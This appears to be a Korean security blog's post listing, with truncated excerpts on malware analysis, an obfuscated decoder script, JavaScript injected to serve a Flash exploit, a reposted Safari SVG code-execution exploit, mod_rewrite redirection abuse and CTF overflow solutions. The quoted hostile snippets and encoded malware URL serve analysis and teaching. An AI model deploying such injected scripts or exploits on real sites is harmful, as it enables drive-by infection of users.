최근 악성코드 중 아래와 같은 페이지에 접속하여 특정 명령을 받아 실행하는 악성코드를 확인하였습니다. hxxp://211.255.23.46/counter/update.txt 위 주소에 접속하면 아래와 같이 숫자만 나타나게 됩니다. 049058104116116112058047047049050049046050053052046049054053046049048053047105099111110115047107114046101120101 관련 악성코드를 분석해본 결과 예전에는 단순히 주소 혹은 XOR로 암호화 하였으나 이번엔 좀 새로운 패턴으로 한것을 확인하였습니다. 복호화는 아래 페이지에서 가능하도록 기능을 추가 하였습니다. http://119.194.217.188:8080/Honeypot/ ‘new’ 텍스트 박에서 해당 값을 입력하면 아래와 …

Beyond SQLi: Obfuscate and Bypass

https://dl.packetstormsecurity.net/papers/attack/beyond-sqli.txt

난독화 코드 그리고 제작자의 실수?

최근 난독화 코드 중 새롭게 작성된 코드를 확인하여 공유 합니다. 우선 코드는 아래와 같습니다. <script> var a1 = "ABCDEFG"; var a2 = "HIJKLMNOP"; var a3 = "QRSTUVWXYZabcdef"; var keyStrs = a1+a2+a3+"ghijklmnopqrstuv"+"wxyz0123456789+/"+"="; function mydata(input){ var output=""; var chr1,chr2,chr3=""; var enc1,enc2,enc3,enc4=""; var i=0; var base64test=/[^A-Za-z0-9\+\/\=]/g; input=input.replace(/[^A-Za-z0-9\+\/\=]/g,""); do{ enc1=keyStrs.indexOf(input.charAt(i++)); enc2=keyStrs.indexOf(input.charAt(i++)); enc3=keyStrs.indexOf(input.charAt(i++)); enc4=keyStrs.indexOf(input.charAt(i++)); chr1=(enc1<<2)|(enc2>>4); chr2=((enc2&15)<<4)|(enc3>>2); chr3=((enc3&3)<<6)|enc4; output=output+String.fromCharCode(chr1); if(enc3!=64){output=output+String.fromCharCode(chr2);}; if(enc4!=64){output=output+String.fromCharCode(chr3);}; …

Adobe Flash Player CVE-2011-2140 취약점 간단 분석

금일 분석하다 처음보는 취약점을 확인하여 기록합니다. 우선 특정 사이트에 아래와 같이 삽입이 되어 있었습니다. function user(){ var January="<script type=\"text/javascript\">window.onerror=function(){return true;};<\/script>\r\n"+ "<object width=\"550\" height=\"400\">\r\n"+ "<param name=\"movie\" value=\"done.swf\">\r\n"+ "<embed src=\"Birthday.swf\" width=\"550\" height=\"400\">\r\n"+ "<\/embed>\r\n"+ "<\/object>" ; var info = navigator.userAgent.toLowerCase(); var win = (navigator.platform == "Win32") || (navigator.platform == "Windows"); var ck=code(); var March = info.indexOf('msie 7.0'); var …



Volatility를 이용하여 Memory Dump에서 윈도우 패스워드 찾기

우선 Volatility를 다운로드 하도록 하자. 예전 버전은 Python을 이용하여 실행하였는데 최근에 2.0 으로 버전업 되면서 Python 없이 단독으로 실행이 가능해졌다. Volatility : https://www.volatilesystems.com/default/volatility 이제 실행해 보도록 하자. 우선 예제 메모리 덤프 파일은 아래주소에서 다운로드 하도록 하자. 예제 메모리 덤프 파일 : http://www.cfreds.nist.gov/mem/memory-images.rar 우선 ‘-h’ 옵션으로 도움말을 보도록 하자. D:\Security Tools\Forensic\Memory Tools\volatility-2.0.standalone>volatility.exe -h Volatile Systems Volatility …

Extracting EXE Drop Malware

평소 생각만 하고 언젠가 한번쯤 코딩해봐야지 했던 도구였는데 우연히 보게 되었다. 이 스크립트는 주로 타켓 공격에 많이 이용되는 PDF나 DOC 등 문서 파일의 취약점을 이용하여 악성코드를 감염시킬 때, 만약 문서파일 내부에 악성 PE파일이 있을 경우 뽑아주는 스크립트 이다. 물론 파일 내부에 삽입하지 않고 외부에서 다운로드 받아 실행하는 쉘코드가 들어가 있는 경우도 있지만 경험 상 PE파일이 …

Safari 5.0.5 SVG Remote Code Execution Exploit (DEP bypass)

악성코드 유포에 이용될수도 있을거 같아 기록해 둡니다. http://www.exploit-db.com/exploits/17575/ <html> <head> <script> /* Abysssec Public Advisory apple killed one of our 0day no point to keep it private anymore 🙁 there is another version of exploit using POPup and thats more reliable but as you know safari block pop up by default so we found a …

Apache Module mod_rewrite 설정 그리고 이를 이용한 악성 행위들

Apache Module mod_rewrite 설정에서 페이지 자동 이동과 관련된 내용을 적어보고자 한다. http://httpd.apache.org/docs/2.0/mod/mod_rewrite.html 간단하게 사용할 수 있는 예제는 아래와 같다. RewriteEngine On RewriteCond %{REMOTE_ADDR} 61.84.203.81 [OR] RewriteCond %{REMOTE_ADDR} 112.167.210.121 RewriteRule .* http://en.wikipedia.org/wiki/Fuck_You [L] 접속한 사용자의 IP가 61.84.203.81 또는 112.167.210.121 인 경우 http://en.wikipedia.org/wiki/Fuck_You 페이지로 이동하도록 설정한 경우이다. 여기서 [OR] 은 또는 이며 [L] 은 위 Cond 여기까지만 …

PADOCON 2010 CTF trililogy200 풀이 – RTL

이번 문제의 풀이는 이렇다. 우선 로또번호 6 자리를 맞추어야 한다. 그리고 맞추고 나면 argv[7] 값을 strcpy() 함수를 이용하 복사를 하나 이부분에서 오버플로우가 발생한다. 다만 역시 랜덤스택이라 RTL을 이용하여 풀이을 하여야 한다. 우선 로또값을 맞추는 코드부터 작성해 보자. #!/usr/bin/python import os, re p = os.popen('./lotto 1 2 3 4 5 6', 'r', 512) data = p.readlines() …

오버플로우를 이용하여 함수의 흐름 변경 문제

문제 코드는 아래와 같다. ; Attributes: bp-based frame public main main proc near s= byte ptr -8Ch var_C= dword ptr -0Ch var_8= dword ptr -8 lea ecx, [esp+4] and esp, 0FFFFFFF0h push dword ptr [ecx-4] push ebp mov ebp, esp push ecx sub esp, 0A4h mov [ebp+var_8], offset boo lea eax, [ebp+s] mov [esp], eax …